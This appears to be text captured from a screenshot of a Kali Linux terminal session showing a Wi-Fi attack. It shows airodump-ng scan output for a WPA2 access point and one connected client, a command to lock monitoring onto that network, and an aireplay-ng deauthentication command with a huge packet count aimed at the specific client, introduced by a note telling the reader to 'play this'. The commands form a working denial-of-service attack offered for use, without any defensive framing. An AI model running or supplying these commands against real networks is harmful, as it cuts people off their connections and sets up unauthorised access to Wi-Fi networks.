 CH 11 ][ Elapsed: 6 s ][ 2020-12-16 19:12
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER A
04:D1:3A:05:01:77 -22 0 86 7 1 11 65 WPA2 CCMP P
BSSID STATION PWR Rate Lost Frames Notes
04:D1:3A:05:01:77 AC:12:03:ED:8E:0B -10 0e- 6e 0 11
Quitting...
(root💀kali)-[/home/linux]
# airodump-ng --bssid 04:D1:3A:05:01:77 --channel 11 wlan1
(root💀kali)-[/home/linux]
# 130 ×
(root💀kali)-[/home/linux]
# keep scaning that specfic network, then play this
(root💀kali)-[/home/linux]
# aireplay-ng --deauth 99999999999999999 -a 04:D1:3A:05:01:77 -c AC:12:03:ED:8E:0B wlan1
(root💀kali)-[/home/linux]
# 130 ×